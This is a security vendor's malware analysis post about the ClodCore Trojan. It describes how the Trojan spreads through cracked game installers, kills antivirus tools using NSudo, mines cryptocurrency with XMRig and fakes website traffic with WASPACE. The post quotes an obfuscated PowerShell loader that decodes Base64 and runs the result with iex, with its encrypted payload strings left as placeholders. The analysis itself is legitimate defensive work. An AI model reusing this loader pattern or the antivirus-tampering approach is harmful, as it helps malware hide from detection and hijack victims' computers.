
Recently, 360 Baize Lab has detected that a hacker organization has spread the ClodCore Trojan through a variety of cracked games. After infecting the Trojan, the virus author will use the cloud control method to deliver mining, dark brushing and other virus modules to use the victim machine to crazy gather money. The victim machines are mainly distributed in Russia, Ukraine and other countries, with cumulative infections exceeding 50,000:

The execution flow of ClodCore Trojan is as follows:

Through 360 Security Center, we found that the virus spread through various cracked games, the game installation package includes “Grim Facade 8_TheRedCat_CE.exe”, “LostLands_TheWanderer_CE.exe” and so on. After the infected installation package is run, a scheduled task called “UPnPHost” will be created:
The scheduled task uses powershell to request the subsequent profit module:
powershell.exe” -c “$ddd = ‘{encryptString1}’;iex(‘$’+’d=”{encryptString2}”;for($z=2;$z–;){$’+’d=[Syst’+’em.Te’+’xt.Enco’+’ding]::U’+’TF’+4*2+’.Get’+’Str’+’ing([Sys’+’tem.Conv’+’ert]::From’+’Base6’+’4String($d))}$’+’d|i’+’ex;’)
The content after deobfuscation is as follows:
Destroy anti-virus software
ClodCore will download different virus modules according to the type of anti-virus software installed in the system to destroy the function of the corresponding anti-virus software:

NSudo is a super command line tool developed by M2Team, which can run system programs with higher authority. Attackers use NSudo’s high authority to tamper with the core configuration of antivirus software, thereby destroying the anti-software function:
Mining

xm.exe is a 7z format self-extracting file

dlchosts.exe is the main control program, which will decrypt the XMRig5.5.1 mining program and start mining:
The decryption logic is as follows:
Brush Traffic
WASPACE is an application that adds traffic to a website. Users only need to install the configured client on different machines, and the client will brush website traffic for the user:

Each machine can be controlled and perform different tasks, including the execution of arbitrary scripts, etc .:

wa.exe is also a 7z format self-extracting file, and the packaged content is WASPACE:
The WASPACE version carried is 3.12.5.4:

In config.json, the user name of the hacker is “benzinum789”.
During the analysis, we found that the ClodCore Trojan family actually became active as early as 2016. Virus authors have been constantly fighting against antivirus software through flexible operation and control methods, and continue to update profitable modules, using users’ computer resources to make money.
360 Total Security supports the killing of popular Trojan viruses such as ClodCore. we recommend infected users to install and use:
Learn more about 360 Total Security